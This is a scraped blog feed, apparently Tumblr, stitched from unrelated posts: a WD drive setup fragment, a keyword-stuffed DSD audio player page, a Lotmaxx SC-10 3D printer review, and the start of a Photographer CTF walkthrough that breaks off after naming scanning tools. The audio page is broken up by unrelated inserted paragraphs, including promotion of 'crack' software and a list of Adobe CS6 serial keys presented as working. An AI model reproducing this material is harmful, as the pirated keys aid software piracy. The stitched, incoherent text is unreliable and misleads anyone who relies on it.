Double-click it and select 'Create WD Applications'. This will start the Backup software installation process. If you don't see the 'WD Apps Setup', search for a folder called 'WD Apps for Windows'. But if you're using macOS or OS X, you'll see 'WD Apps for Mac'.
Only follow the Program Setup prompts. Don't stray from them and tamper with instructions you don't understand.
Final words
So, there you have it. A simple yet effective tutorial on making your WD drive work on Mac. Remember that the most important thing here is the safety of your files, so it is highly recommended you use a WD My Passport because it's a drive that promises nothing but the highest quality.
Western Digital My Book Software
And if anything does happen to your WD drive and you lose your files, there's never a need to worry because Recoverit is ready and willing to get all those files back.
Wd External Hard Drive Drivers For Mac
What's Wrong with Mac
Wd Drivers For Windows 7
Recover Your Mac
Fix Your Mac
Delete Your Mac
Learn Mac Hacks

0 notes
Text
Hi End Player For Mac

Hi End Player For Mac Os
Hi End Player For Macbook
High End Audio Player For Mac
Hi End Player For Macbook Air
As one of the best media players that works on both Windows and Mac operating system, Leawo Blu-ray Player is the first choice for a lot of professional users to play FLAC files as well as more than 180+ other audio and video files because with the powerful decoding technology. The 100% free media player can play almost every digital video format. Playing high-res files Macs can natively support up to 24/96, played through iTunes or other software. However, without a couple settings tweaks, audio files with resolution higher than.
StackCommerce
The Details:
Get multiple services like Spotify, SoundCloud, Google Play Music, and more under one program
Install different themes
Play your music with keyboard shortcuts
Why You Want It:

There are so many different platforms out there for listening to music right now, it can be really hard to keep straight what albums you’ve bought and which sites you used to buy them. Harmony Music Player for Mac aims to make listening to music a more enjoyable process by allowing you to access the tracks you love from their individual apps all in one place.
The Deal:
Harmony Music Player for Mac normally costs $9.99, which is already a steal, but you can save an extra 50% off that price and get it today through the Inverse Shop for only $4.99.
Like this deal? Check out Vault — you’ll get four premium tools, including NordVPN and Dashlane, to supercharge your online security. Enter code VAULTONE to try it out for just $1!
DSD player software is designed to playback Direct Stream Digital audio files (.dsf, .dff, sacd iso, DoP). Look how to play DSD files via free software (Windows, Mac, Linux, Android, iOS for iPhone, iPad), about sound quality, comparison list, F.A.Q. at this page - explanation by audio software developer Yuri Korzunov.
HD audio file conversion
Watch and share: What is DSD audio? Video explanation
Watch and share: Hi Res Audio [How it works. Sound quality. 7 Myths]
DSD player list
WARNING: This table can contain errors. It is not an offer or advertising. We are not affiliated with listed products. We guarantee nothing. If you found wrong information, contact us, please. To get exact information, contact with the software developers and/or vendors.
DSD player audio software list [See FREE audio players for hi-res]
Audio playerOperation systemLicenseSupported file typesSample rateDAC interfaceDescriptionDSD players Windows, Mac, LinuxAmarra Luxe Windows, Mac Commercial DSFAudiogate Windows, Mac DSF, DFF up to DSD128 DAC limitation for the software activationAudirvana Mac Commercial DSF, DFF (including DST), SACD ISO DoP, DSD to PCMDaphile Run as firmware (Linux based) from flash stick memory Free DSF Music server. Stereo onlyFoobar2000(with sacd input plugin) Windows Free DSF, DFF (including DST), SACD ISO up to DSD512ASIO, DSD to PCMFostex Audio Player Windows, Mac Free DSF, DFF up to DSD128 ASIO, DoPJRiver Windows, Mac, Linux Commercial DSF, DFF (including DST), SACD ISO ASIO, DoP, DSD over DLNA, DSD to PCM, PCM to DSDHQ Player Windows, Mac, Linux Commercial DSF, DFF (non-compressed DSDIFF) up to DSD1024 DSD to PCM, PCM to DSD, ASIO, DoPHysolid Windows Free DSF up to DSD256 ASIO, DoP WASAPI To work on music server PC with smartphone app controlLogitech Media Server Windows, Mac, Linux DoP PCM files Bit-perfect PCM output of DoP Need additional hardware and pre-conversion DSD files to PCM DoP files. How to adjust and use the software.Media Player Classic Windows Free DSF, DFFmoOde audio player To run on Raspberry Pi Free Here information about DSD settingsPine Player Mac Free DSD to PCM (up to 768 kHz)Mac App StoreResonic Player Windows Free, Commercial DSF, DFF up to DSD512Roon Windows, Mac; server on Windows, Mac, Linux Commercial Bit-perfect, DSD to PCM Server may be installed on network area storage (NAS)TEAC HR Audio Player Windows, Mac Free DSF, DFF up to DSD256 ASIO, DoPTechnics Audio Player Windows, Mac DSF, DFF up to DSD128 USB driver Read the software license agreement about using limitationsVolumio
Run as firmware from flash stick memory on PC, Raspberry Pi, other
UPNP DLNA, Airplay, DoP Music serverWtfplay Linux Free DSF up to DSD128; DSD256, DSD512 are experimental DoPDSD players Android and iOS (mobile applications)HibyMusicAndroid, iOS Free DSF, DFF (including DST), ISO up to DSD256 net driver (Dropbox / DLNA / LAN) native DSD, DoP, DSD to PCMHi-Res music player-NePLAYERiOS Commercial DSF, DFF up to DSD256 DSD to PCM, DoP Check DSD replay issues at online store pageHYSOLIDAndroid, iOS Free Music server control applicationNeutron Music PlayerAndroid, iOS Commercial UPnP / DLNA, USB DAC, DoP, DSD to PCM There is evaluation version 'Neutron Music Player (Eval)' on AndroidOnkyo HF PlayerAndroid, iOS Free, Commercial DSF, DFF up to DSD256 AOA 2.0, DoP, DSD to PCM Some limitations of free versionTEAC HR Audio PlayerAndroid, iOS DSF, DFF up to DSD256 DoP, DSD to PCM There are DSD limitations of free versionUSB Audio Player PROAndroid Commercial DoP, DSD to PCM, native DSD playback
HD audio file conversion
Download FREE DSD converters >
Check FREE DSD music downloads >
Read about DSD DACs >
Read more about mobile device connections to DSD playback here.
How to play DSD files
To play DSD files, audio player software should be configured properly. DAC may be either DSD or PCM. There is no general rule, that is the best sound quality for every case. When PCM DAC is used, the conversion of DSD to PCM format is used. DSD DAC may get an audio stream natively ('native DSD' stream via ASIO driver) of DoP (DSD over PCM).

Check out How to play DSD with foobar2000 >
Read more details below.
How do I get the best sound quality on my computer?
You can get the best sound quality on your computer / laptop on Windows, Mac, Linux or mobile device on Android, iOS, when you reduce weak places of the audio-signal path and your DAC works in optimal resolution.
What is bit-perfect mode
DSD files may be played back in bit-perfect modes:
A Samba file server enables file sharing across different operating systems over a network. It lets you access your desktop files from a laptop and share files with Windows and macOS users. This guide covers the installation and configuration of Samba on Ubuntu. What you’ll learn. How to set up a Samba. Ubuntu 18.04 is the first Ubuntu LTS that compiled samba support for something called 'multicast dns registration'. When you install samba ( sudo apt install samba ) your Ubuntu box will announce itself to the rest of the local network using Avahi ( Bonjour in macOS ). Your machine will automatically show up in the side panel of Finder under. https://sweatycherryblossomnight.tumblr.com/post/640590772638482432/ubuntu-samba-for-mac.
DSD file (DSF, DFF, SACD ISO);
DoP (DSD over PCM) file (FLAC, WAV, AIFF, other lossless PCM files).
Bit-perfect means transmitting of audio file content to DAC without altering.
What is gapless playback
When uninterrupted albums (operas, concerts) listen, non-gapless playback can cause clicks at track borders.
Gapless playback means playback album as a solid (uninterrupted) stream without re-initialization of DAC.
If the album is converted from an audio format to another one with resampling, it can cause artifacts at track borders. To avoid the track-border artifacts, True Gapless conversion may be used.
Offline conversion mode
With bit-perfect mode, you can playback offline pre-converted audio files (including PCM to DSD). This mode doesn't consume additional computing resources for altering an audio file. Also, it saves electrical energy that is spent on the processing.
Many digital audio players (DAP) capable of playback at stereo headphones. But some of your records may be multichannel.
EaseFab Video Converter for Mac can read a wide range of 4K/1080p/HD videos regardless of formats from the Internet, digital camcorders, capture cards, etc. And then convert them to any popular video and audio formats like MP4, MOV, M4V, H.264, HEVC, MP3, WMA, WAV, AAC, AC, etc. For easier playback, sharing or editing anywhere you like. Crack any video converter for mac os.
When DAP play a multichannel record, it downmixes to 2.0. Downmixing is a lossy operation and its sound quality depends on implementation.

Also, extra channels consume free space on the hard disk of the DAP. Offline pre-downmixed to stereo files allow putting more songs at hard disk.
If file played back on a mobile device in bit-perfect mode or with minimal processing, it allows:
saving battery charge;
getting a longer time of autonomous work;
getting more computing resources for other (not audio player) applications.
Inline conversion mode
DSD and PCM files may be played back with inline (real-time, 'on-fly') altering of audio content:
QuickBooks Desktop for Mac helps you organize your business finances all in one place so you can be more productive. Simple to set up and use. Manage expenses, stay synchronized with your bank records, get reliable reports for tax time, and import data from a spreadsheet. Business finances for mac. Finances for Mac Effortless Bookkeeping. Finances provides everything you need for your personal and business accounting. Enter and organize your transactions, attach invoices, import data from your bank account and see where your money goes. For the Business Finance Lease, you have the option to return your equipment and refresh with new, in-stock equipment under a new lease, purchase your equipment from the leasing partner for the current fair market value, return your products to the leasing partner and end your lease, or continue to use your equipment by continuing with the lease agreement and making post-term payments.
with DSD resampling;
with room correction;
with conversion DSD to PCM on PCM DAC.
This mode allows saving time for pre-converting of various audio files to the best sounding mode of DAC. But each playback can consume big computing resources to resolution conversion and other processing.
Real-time playback conversion DSD to PCM on mobile devices consume additional battery charge and part of the device CPU performance. It can cause a lesser time of autonomous work and reduce the response of other (non-player) applications.
Inline (real-time) vs offline conversion of audio files on mobile devices
Offline conversion of audio files gives a longer battery lifetime. Because a mobile device performs lesser calculation number.
Also pre-downmix, pre-conversion DSD to PCM, pre-downsampling save free space at the hard disk of the mobile device.
DAC interfaces
To DSD playback (including bit-perfect) under Windows, DAC may be connected to an audio player via ASIO driver or DoP protocol.
Also, WASAPI (with DoP) interface may be used to playback (including bit-perfect).
DoP is the special open protocol to coding DSD into PCM audio stream. The stream cannot be played back as PCM.
To DSD playback under Mac, DAC may be connected to an audio player via DoP protocol.
Read more about:
What is the best DSD player
In audiophile application, the players are compared by the sound quality.
If the player has bit-perfect mode and used DAC support played file resolution, sound quality is the same for such players.
But, if an audio resolution is altered or EQ is used, then applied processing quality is a matter.
Discover the only legal way to get Adobe Audition free. The thing is, when you’re using an Adobe Audition CS6 crack link, you risk installing a hidden virus. Once you’ve made your next purchase online, the virus is activated. It copies your credit card information, sends it to a preprogrammed service and self-destructs. Chose one serial + PILIH Salah satu WORKING 99% per 13 Januari 2013 1330-1971-4830-1762 1330-1912-2628-0850-0232-4869 1330-1148-0472-2735-6555-0617 1330-1544-4195-8131-3034-5634 1330-1886-0283-4688-9152-2034 1330-1118-3174-6558-8260-5378 OR 1330-1971-4830-5668-6067-1762 1330-1912-2628-0850-0 232-4869 1330-1148-0472-2735-6555-0617 1330-1544-4195-8131. It can be a nice free alternative to Adobe Illustrator CS6 Crack for mobile devices. The application contains lots of popular features and tools. You can draw sketches using 5 adjustable brushes, work with multiple images and layers, duplicate and merge layers, send files to Illustrator or Photoshop. Crack for mac adobe cs6. Adobe Premiere Pro CS6 Crack With Full Free Pc Latest Version Win/Mac: The Uninterrupted player mode permits the users to utilize filters or to switch video parameters throughout enjoying. All videos are often foreign to when effects. Adobe is a worldwide illustrious package in.
In general, the best DSD player with processing should cause minimal distortions.
Also kind of distortions may be matter.
Frequently Asked Questions
What is DSD player? How do I listen DSD files?
DSD player is a device or software, that capable to play audiophile format Direct Stream Digital. It may be suggested as SACD optical disks or computer files.
Tampermonkey for mac. Cloud storage support (OneDrive, Google Drive, Dropbox) For a full overview please take a look at the FAQ or just install TM. Thanks for using Tampermonkey. Tampermonkey is the world's most popular userscript manager. Functions including (GMregisterMenuCommand, GMgetResourceText, GMgetResourceURL,) - full unsafeWindow access - settings and script export and import functionality incl. Manage and edit all your userscripts - enable and disable your scripts with 2 clicks - all GM.
Is DSD better than FLAC?
It is matter of recording quality and playback tool implementation. Read about DSD and FLAC comparison..
Is DSD audio worth it?
DSD allow to simplify a playback system and solve some issues of analog filter, theoretically. But implementation of the system makes actual result. See more..
Where can I download FLAC songs for free? Where can I download high-quality music for free?
You can download high-quality (high-resolution) files from the download resources into list here..
Can VLC play DSF?
Looks like, VLC can't play DSF. Follow current state here..
Can iPhone play DSD files?
Yes. iOS player software can play DSD files. See here..
How do I play DSF files with foobar2000?
Yes, you can. Read foobar2000 DSD playback guide here..
Can Windows Media Player play DSD?
No. Windows Media Player can't play DSD. But, you can use other software..
What is DSD music file?
Hi End Player For Mac Os
DSD audio files are files, that capable to contains DSD audio content: DSF, DFF, SACD ISO and DoP FLAC, WAV, etc. Read details here..
What is DSF audio file?
Read DSF file quick guide here..
What is DFF audio file?
Hi End Player For Macbook
DFF file is one of DSD files. Its audio data content is identical to DSF by the sound quality. Read DFF file details here..
How do I open DFF file?
High End Audio Player For Mac
DFF file is supported by software..
How do I play DFF files?
DFF files are played back via auio player software..
How do I play SACD ISO file?
You can play SACD ISO at hardware and software players.
However, SACD ISO may contains stereo and multichannel album variant. And it consume additional place at hardware player.
You can extract SACD ISO to DSD or PCM files. You choice PCM vs DSD is matter of your music player and hardware ability.
Hi End Player For Macbook Air
See more:
How do I convert DSF to FLAC?
Read about conversion DSF to FLAC here..
How do I convert DSF to mp3?
Read about conversion DSF to mp3 here..
What is native DSD support?
DSD files may be played back 3 ways:
on-fly conversionDSD to PCM, and playback on PCM DAC (in PCM mode of the DAC);
offline conversion DSD to PCM with conversion software, and playback on PCM DAC (in PCM mode of the DAC);
transmit DSD audio stuff to DSD DAC to playback.
Option #3 is called 'native DSD support'. DSD may be transmitted via ASIO driver or as DoP.
September 15, 2020 updated | since May 01, 2018
Read articles about audio

0 notes
Text
Lotmaxx SC-10 Shark Review: Reliable 3D Printer for Beginners, But Maybe Skip the Upgrades
Lotmaxx SC-10 Shark
9.00 / 10
Read Reviews
Read More Reviews
Read More Reviews
Read More Reviews
Read More Reviews
Read More Reviews
Read More Reviews
Read More Reviews
Read More Reviews
Read More Reviews
Read More Reviews
Read More Reviews
Read More Reviews
Read More Reviews
Read More Reviews
Read More Reviews
Read More Reviews
Read More Reviews

















Shop Now
The Lotmaxx SC-10 Shark is an incredibly well-built and reliable printer out of the box, which makes it perfect for beginners. With easy to use features like a flexible heated build plate and handheld touchscreen, in my experience, there were zero tweaks required to get amazing prints. That's an incredible achievement for any printer, let alone one at this price point. I've tried a lot of 3D printers over the years, and almost none of them have "just worked". Full marks for the core package.
Specifications
Brand: Lotmaxx
Build Volume: 9.25x9.25x10.4 inches (235x235x265mm)
Printing Accuracy: 0.1-0.4mm
Connectivity: MicroSD, USB
Heated Build Plate: Yes, flexible and removable too
Feed Type: Bowden tube
Dimensions: 17x18.3x19.21 inches (443x466x488mm)
Weight: 18.5lbs (8.4kg)
Dual-Color Printing: Optional upgrade
Pros
Fantastic quality prints out of the box, no tweaking required
T-slot metal chassis is solid and well built
Detachable screen for convenience
Heated, removable, flexible print bed
Cons
Bi-color printing adds too much complexity, wastage, and failure rates for beginners
Auto-leveling upgrade is temperamental
Laser engraving prints line by line
Messy wiring once you add in any of the upgrade modules
Buy This Product

Lotmaxx SC-10 Shark other
Shop
// Bottom var galleryThumbs1 = new Swiper('.gallery-thumbs-1', { spaceBetween: 10, slidesPerView: 10, freeMode: true, watchSlidesVisibility: true, watchSlidesProgress: true, centerInsufficientSlides: true, allowTouchMove: false, preventClicks: false, breakpoints: { 1024: { slidesPerView: 6, } }, }); // Top var galleryTop1 = new Swiper('.gallery-top-1', { spaceBetween: 10, allowTouchMove: false, loop: true, preventClicks: false, breakpoints: { 1024: { allowTouchMove: true, } }, navigation: { nextEl: '.swiper-button-next', prevEl: '.swiper-button-prev', }, thumbs: { swiper: galleryThumbs1 } });
Easy to use, good quality prints, reasonably priced: pick any two when it comes to 3D printers.
At least, that used to be the case. The Lotmaxx SC-10 Shark doesn't compromise on build quality, yet it's also easy to use, works out of the box for reliable prints, and is very reasonably priced. It even has a selection of upgrades available, able to turn it into a dual-color extruder, or even a laser engraver.
youtube
Initial Impressions and Design
Arriving somewhat flat-packed, you'll need to spend a good half hour or so putting together the SC-10 Shark before first use. This isn't as bad as it sounds; it's certainly not what I'd call a DIY kit. Construction amounts to bolting on the upright gantry, as well as the spool holders, and screen. An extensive set of tools are provided, as well as a replacement Bowden tube, clippers, and scraper. Everything you could possibly need to get started printing is included, including some sample filament.

The component quality of the SC-10 is a class above most printers, with an all-metal T-slot chassis and injection molded plastic parts. It looks and feels premium, and solidly built. Whether that translates to good quality prints is another matter.

The core design is that of an Ender 3 clone, with a Bowden tube feeding the filament into the print head. A filament feed sensor ensures that running out of filament mid-print will pause and alert you to change it.

While the filament sensor is a useful touch, I admit I'm not a fan of the Bowden tube. The interface of the printer means that changing the filament requires pressing the same button about thirty times in order to move the filament 10mm at a time until it leaves the tube. A direct-drive extruder located directly on the print head is much easier, but this is a minor complaint.

A large, removable full-color touchscreen can be found on the right-hand side, with a coiled cable which means you can manipulate the screen from anywhere within about a foot radius. Although this sounds like a small point of note in the hardware specs, I found it to be surprisingly useful, especially when you've got the printer perhaps pushed off to the back of your desk, or in a cabinet. The interface is a little slow, however, and could probably have simplified into a monochrome scheme to speed up processing.
You can transfer Gcode to the printer using a micro-SD card. Although USB printing is supported, it's not recommended from a PC, and I have yet to see any official support for Octoprint.

Particularly useful for beginners is the heated and removable flexible build plate. A heated build plate helps with first layer adhesion, which means fewer failed prints. Removing prints is effortless: just pull off the magnetically attached steel build plate, and bend it slightly to release the print. Scrape off any residue using the supplied scraper.
Lotmaxx SC-10 Shark: First Print
Before getting started with your first print, you'll need to manually level the print bed using four large dials located underneath. Select the leveling process from the settings menu, and place a sheet of paper on the print bed. Tap each leveling point in turn, and adjust the dial until you can start to feel some friction on the paper between the nozzle and the build plate. Repeat until it feels the same at all five points.
My first print was using the supplied test Gcode: a lucky cat. I'm pleased to report it worked the first time, with good adhesion and fast printing speed. While there is a slight issue with a drooping overhang under the right paw, it's still incredible quality for a first print, and these could easily be fixed by slowing it down.

What really surprised me was how incredibly quiet it was when printing. When idle, the fan noise is audible but easily ignored; but when printing starts, you could be in the same room and not actually know it's on. This is in sharp contrast to my aging Prusa Original mkII, which the entire house is aware of. The combination of solid metal frame, powerful stepper motors, and good quality stepper driver chips are what makes this possible. I would happily put the Lotmaxx SC-10 Shark in my office or bedroom while it prints.
Slicing Models
Lotmaxx provides custom software for slicing; it appears to be a modified version of Cura. Though I'm more familiar with Slicr, it feels easy enough for beginners and pros alike, displaying all the features I'd expect in an accessible way. There's a variety of quality presets, or you can delve into the individual parameters and create your own custom profiles. Slicing a downloaded STL file (for a 2V geodesic dome) was effortless, and again, produced a fantastic quality print with no failures. Printed at a slower speed than the lucky cat, there were no bridging issues at all.

There's no reason you can't use your own favorite slicing software, of course—the printer uses standard Gcode, and the settings can be taken from the device profile. But for beginners, I'd recommend just using the Lotmaxx software until you're more comfortable.
There's another reason to use the supplied software: if you purchased the laser engraving upgrade, the design software to produce laser Gcodes is integrated. Unlike 3D object slicers, I'm not aware of any third-party software that can handle this. Which brings us neatly onto the first upgrade available for the Lotmaxx SC-10 Shark.
Laser Engraving Module
The laser engraver is the easiest module to install, requiring only a few bolts to secure it to the right-hand side of the standard 3D print head. Once plugged in (to the front of the machine), the printer will automatically recognize it should switch over to Laser mode, without any firmware modifications or settings being changed. The interface adjusts accordingly, and you'll be able to select your laser Gcode for printing.

Use the clips provided to attach your print surface securely to the build plate. Since the engraver module is attached to the right of the print head, the actual area available to print on is less than the full build plate; roughly two-thirds the size, but this is still plenty big enough for most purposes. MAke sure you're wearing the provided safety goggles, then activate the laser and use a combination of the Z-axis and manually adjusting the focus dial on the laser module until the laser beam is focussed. Then you can start printing your design.

While it's generally safe to leave a 3D printer to its get on with its business thanks to thermal safety features, burning wood and other materials with a high-powered laser is another matter. Do not leave the machine unattended when printing in this mode.
Unfortunately, my results with the laser engraver were disappointing. Rather than treating outlines as a continuous movement then filling in the middle (as it would when 3D printing), the laser engraver prints line by line, like an inkjet. It looks quite terrible and ruins the utility of the module for me. The hardware is obviously capable of much better, so either I'm doing something completely wrong that isn't well explained in the manual, or it can be fixed with a software update.
Auto-Leveling
The second upgrade you can purchase with the SC-10 is the auto-leveler, a 3D Touch module. This is a small, physical probe that drops down, touches the print bed, then retracts. It's an inexpensive module, but in my experience, wasn't worth the hassle.
The auto-leveler attaches in much the same way as the laser engraver and also plugs in around the front of the machine. Unlike the laser module, you'll need to modify the firmware configuration file in order to make use of it, as well as change the Gcode start settings found in the slicing software.

Though I did manage to get one successful print having installed the auto-leveler, subsequent attempts sent the print head crashing into the bed. After much experimentation, I found the BLTouch seemingly requires the print bed to be manually leveled first, which somewhat defeats the purpose of an auto-leveling mechanism.
At this point, I was also frustrated with the lack of live Z-adjustment. Live Z-adjustment means that you can move the print head up and down even when the print process has started, so it's easy to back off or add a little more squish for the first layer, as needed. If you've manually leveled the bed anyway, this generally isn't needed, since it's already tuned to a paper thickness. But every time using the auto-leveler, I found I needed to tweak it slightly. Which again, involves the manual dials underneath the bed.
This is the first time I've used a 3D Touch probe, and I hope it's the last. The PINDA inductive probe method used by Prusa is more reliable and is able to adjust for all manner of warped beds without any manual intervention.
So despite being an inexpensive upgrade, I just wouldn't bother with the auto-leveler. Out of the box, manual leveling works just fine.
Bi-Color Printing with a Dual Extruder
The final upgrade you can purchase for the SC-10 Shark is the most complex to install, and most impressive—if you can get it working right.

Printing in multiple filaments takes the creative possibilities of a 3D printer to a whole other level. As well as multiple colors, you can print more complex objects thanks to water-soluble support structures.

The dual-extruder upgrade on the Lotmaxx SC-10 involves completely disassembling the print head and replacing the hotend. You'll then have two Bowden tubes to deal with. You'll also need to fit a second extruder motor, sensor, and filament holder onto the gantry, and remove the base of the printer to install a driver chip. And there'll be more cables to route, which again, plug in at the front of the machine. It took me at least an hour, and I'm fairly certain I broke the single-color hotend in the process, thanks to an uncooperative Bowden tube clip.

When you're finished, it's a little messy, if I'm honest. While I can deal with a dangling cable for the temporary use of a laser engraver, once you add in an auto-leveler and second extruder, the neatly wrapped cabling and overall aesthetics of the printer are ruined.

After again altering the firmware configuration file and printer profile settings, the test print turned out great. It's a beautiful two-color cone, it really is. But one thing you should know about bi-color printing from a single print head is that getting defined colors like that requires cleaning the hotend at each color change. The print head moves off to the side, squirts a bit out into a column of waste, then carries on. To produce that one lovely test cone required an equally large column of waste.

Perhaps this is a non-issue if you're printing an entire plate full of beautifully bi-color cones. Wider, flatter models produce comparatively less waste, for sure. But I have to ask if it's worth it. You can turn off the column of cleaning waste if you want, but the results are terrible; you can see below how the bi-color effect is ruined, and you'll get "bobbling" where it tries to change colors anyway.

Unlike some printers, the Sc-10 Shark can't mix colors. Attempting to push the other filament in at the same time doesn't work, and you'll hear the extruders clicking as the filament jams. This means that before each print you'll need to ensure both filaments are retracted about 1cm into the Bowden tube. This isn't an automatic process, so you have raise the hotend temperature first, then retract each extruders. It's even trickier with lighter colors filaments as the tube is opaque white, so you may need to use a smartphone flashlight to shine through the tube.
You should also know that designing a two-color print requires two models. You'll need to load both models in, hope they align, assign each to the respective print head, then merge them. There are comparatively few ready-made bi-color models available in this format for you to download.
Although the results are impressive, the additional wasted plastic, slicer complications, and inability to color mix filaments inside the hotend mean that you need significantly higher levels of patience to get good results. Once I swapped over to the dual-color system, my failure rate skyrocketed.
I should also note that it's still possible to print in two colors even without a second extruder if the color change occurs at a specific layer. This enables you to print things like signage by just sending a pause signal at a certain layer, and swapping the filament over.

Aside: the print above was terrible quality (though it didn't fail, as such), with pillowing on the first layer and what seems like over-extrusion throughout. I'm still trying to isolate why.
Lotmaxx SC-10 Shark: Great for Beginners
Let me be clear: the Lotmaxx SC-10 Shark is an incredibly well-built and reliable printer out of the box, which makes it perfect for beginners. With easy to use features like a flexible heated build plate and handheld touchscreen, in my experience, there were zero tweaks required to get amazing prints. That's an incredible achievement for any printer, let alone one at this price point. I've tried a lot of 3D printers over the years, and almost none of them have "just worked". Full marks for the core package.
But once I got to the optional upgrades, I ran into increased failures and disappointing results.
The auto-leveler is unreliable and still needs manual adjustment. Manual leveling really isn't that hard anyway, so I ended up just disabling the 3D Touch module.
The dual-extruder adds too much complexity for the beginner and decreases the overall reliability of the prints; I wouldn't recommend installing it and ruining what is otherwise a great printer. If you're a pro user who must have the ability to print with dual-extruders, I'd recommend a printer that's designed for it from the outset, rather than an optional upgrade.
The laser engraver is the most promising upgrade that requires the least effort to install. While I haven't had great best results with it yet, I'm confident it can be improved. If you can buy one upgrade only, it should be the laser module.
Then again: at around $400 for the complete package, it might be worth a punt anyway. Software updates might improve the performance of the upgrades, or you might be confident enough later down the line to install them without fearing the inevitable tweaks.
Lotmaxx SC-10 Shark Review: Reliable 3D Printer for Beginners, But Maybe Skip the Upgrades published first on http://droneseco.tumblr.com/
0 notes
Text
Photographer CTF Walkthrough
The next CTF we’ll be looking at is the Photographer CTF by v1n1v131r4.
I decided to do this one offline rather than through the Offensive-Security virtual labs since I get a longer time allowance. After booting up the VM with VirtualBox, and loading our Kali VM, we’re ready to start.
First up, lets see what ports are running with our scanning tool of choice - I opted for NMap, but it’s very noisy and so in some cases it might be better to use a passive network scanner like netdiscover.
